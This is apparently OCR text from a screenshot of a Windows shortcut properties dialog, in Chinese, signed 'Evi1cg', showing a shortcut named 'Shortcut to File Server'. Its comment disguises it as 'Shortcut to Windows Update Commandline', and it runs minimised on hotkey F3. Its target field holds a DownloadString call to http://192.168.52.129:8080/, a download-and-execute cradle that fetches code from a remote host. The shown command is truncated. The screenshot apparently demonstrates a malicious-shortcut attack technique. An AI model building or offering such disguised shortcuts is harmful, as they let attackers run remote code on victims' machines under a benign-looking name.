 Shortcut to File Server 属性
安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
Shortcut to File Server
目标类型: 应用程序
目标位置: v1.0
目标(T): DownloadString('http://192.168.52.129:8080/'));
起始位置(S):
快捷键(K): F3
运行方式(R): 最小化
备注(O): Shortcut to Windows Update Commandline
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
Evi1cg